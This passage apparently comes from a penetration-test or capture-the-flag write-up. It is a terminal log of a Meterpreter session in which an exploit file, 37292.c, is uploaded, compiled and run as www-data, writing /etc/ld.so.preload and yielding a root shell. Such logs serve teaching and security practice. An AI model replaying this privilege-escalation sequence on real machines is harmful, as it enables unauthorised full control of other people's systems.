 meterpreter > upload 37292.c
[*] uploading  : 37292.c → 37292.c
[*] Uploaded -1.00 B of 5.00 KiB (-0.02%): 37292.c → 37292.c
[*] uploaded   : 37292.c → 37292.c
meterpreter > shell
Process 9641 created.
Channel 16 created.
bash -i
bash: cannot set terminal process group (854): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/run/shm$ gcc 37292.c
gcc 37292.c
www-data@ubuntu:/run/shm$ ls
ls
37292.c
a.out
www-data@ubuntu:/run/shm$ ./a.out
./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
# bash -i
bash: cannot set terminal process group (854): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/run/shm#